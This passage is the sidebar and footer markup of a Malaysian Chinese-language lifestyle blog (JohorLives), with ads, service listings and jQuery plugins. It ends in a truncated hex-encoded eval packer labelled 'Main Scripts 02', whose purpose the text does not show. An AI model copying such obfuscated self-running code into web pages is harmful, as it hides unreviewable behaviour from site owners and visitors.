<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbqiCwhnfRElAZ8pIiwP9bYErwZt4qzrru19nRFoljbF-029Lxux9EDUKZFxgQnFzLxtliKnjQEBA38FPEnSSPu4-jHM-H3v8r65uluEnFTC56E4qVTqRS3Vw0d5niTovQuFr4JlguyS5p/s1600/IMG_3903-01.jpeg" alt=' title='' width='auto' height='250' />

柔佛新山Permas区 吉店出顶&#65292;装潢美丽&#65292;有意者请联络 &#65306; 019 7230 000
</div>
!-->

<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_footer3_AdSense9_1x1_as -->
<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="auto" data-ad-slot="5419671232" data-full-width-responsive="true" style="display: block;"></ins><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>资讯</h2>
<div class='widget-content'>
<!-- Load Facebook SDK for JavaScript -->
<!--
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
!-->

<!-- Your customer chat code -->
<!--
<div class="fb-customerchat"
  attribution="setup_tool"
  page_id="885717308177773"
  theme_color="#ffc300"
  logged_in_greeting="Hi! How can we help you? 你好&#65281; 请问可以协助您吗&#65311; "
  logged_out_greeting="Hi! How can we help you? 你好&#65281; 请问可以协助您吗&#65311; ">
</div>
!-->
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>关于</h2>
<div class='widget-content'>
<div =""   style="font-family:&quot;;font-size:100%;"><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><b>JBeeLives Art &amp; Media</b> 致力于</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">分享好事&#65292;好吃&#65292;好玩&#65292;省钱好康&#65292;优惠&#65292;优质服务&#65292;生活资讯&#65292;直播视频等&#12290;关注马来西亚和柔佛特区生活的最新动态&#12290;</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">想长期让你的业绩和品牌曝光率提升又想省钱&#65311;</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">Looking for long term collaboration to improve your business  and branding exposures with an affordable fees?</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">赶紧联络 018 389 3829 or 018 773 4217 或 私讯 询问&#12290;Or PM for more info.</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">我们有提供&#65306;We are providing the services as below :</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">1&#65289;新闻报道 News Updates</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">2&#65289;优惠好康资讯 Promotions &amp; Offers</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">3&#65289;美食/酒店评论 Food/Hotel Review</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">4&#65289;网络宣传 Online Advertising</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">5&#65289;摄影&amp; 短片制作 Photography/Videography </span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">6&#65289;社媒管理 Social Media Management</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">7&#65289;印刷服务 Printing Services</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">8&#65289;菜单设计 Menu Design</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">9&#65289;旅游商协 Travel Collaboration</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">10&#65289;网页制作 Web Development</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">11&#65289;直播推广/ 网卖 Live Promotion / Online Selling</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">读者可以通过</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">1&#65289;Facebook : <b>JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活</b></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">2&#65289;Website &#65306; <b>JohorLives.com</b></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">3) Youtube : <b>JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活</b></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div style="font-family: &quot;; font-size: 100%;"><br /></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">若想了解更多详情&#65292;请拨打热线 &#65306;018 389 3828 or 018 773 4217</span></div><div style="font-family: Georgia, serif; font-size: 100%; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal;"><br /></div></div>
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>精选推荐</h2>
<div class='post-summary'>
<h3><a href='https://www.johorlives.com/2020/04/2020-3-April-how-to-make-cake-using-rice-cooker.html'>&#12298;来煮家常便饭 COOK AT HOME&#12299;一起来学&#65292;只需用饭锅就能做出简单美味可口的蛋糕&#65281;学起来咯&#65281;内附食谱&#65281;</a></h3>
<p>
   小编在行动管制期间无法出门&#65292;只好向 Jane 姐姐请教&#65292;向她学习如何用饭锅做出简单美味的蛋糕&#65281; 学起来&#65281;   资讯             由于一切从简&#65292; 只需要一个饭锅就能做出一个蛋糕了&#65281;       材料&#65306;  1&#65289; 鸡蛋🥚4粒&#65288;黄白分开&#65289;   2&#65289; 放Planta 2...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJpLScJCCoPuoCH7gNuFxPiTMRQ8g5pNfhyQ5NszLH9ILqvP-i7uaHiLRrsuox1M3okST8PoVfjsW6qtNA1CdI3VMSipMp6y5yCOvETAdeVRXPubRaijhCLo6vY6BV-VEIV7LXq2jDyJru/s1600/CakeCover1.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>特别推荐</h2>
<div class='widget-content'>
<!--
<div id='special recommend'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqpzuLhQSYxfajeqBna0GJoV4EbktWPn7a9xSG8cpbrLodoLT7jWdjj9yPVQi3YCzV6J3H96ahGzVYjT8k2E15VKqw5guavuChTqvOuuFBsJpojADimGLuZ_rLntTvxudbwwnP4iigQQFl/s1600/poster+ljf+2.jpg" alt=' title='' width='auto' height='250' />

在柔佛新山 Permas 新区&#12304;老街坊&#12305;美食阁 Old Street 2 的全新概念的美食中心夜市正招租中&#12290;
有意者可以联络 016- 5888 335 &#65288;JC)
业主正寻找这些美食摊子,营业时间 4PM - 1 AM&#12290;
地址 &#65306;19&#65292;21&#65292;23&#65292;25&#65292;30&#65292;32 Jalan Permas 11&#65292; Bandar Baru Permas Jaya.
</div>
!-->
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>语言翻译</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'zh',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>视频</h2>
<div class='widget-content'>
<!--
<iframe src="https://www.facebook.com/plugins/video.php?href=https%3A%2F%2Fwww.facebook.com%2FJBeeLives%2Fvideos%2F1765216863561142%2F&show_text=1&width=267" width="100%" height="600" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media" allowfullscreen="true"></iframe>
!-->
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<input id='mycontent' type='hidden'/>
<p>JBeeLives Art & Media Copyright 2020</p>
<span id='back-to-top'>Top <i class='fa fa-caret-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
</div>
<!-- end pages-wrapper -->
<!-- unwanted widgets -->
<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"%d month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// Main Scripts 02	

var _e6WoxD= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4a\x20\x57\x3d\x5b\x22\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x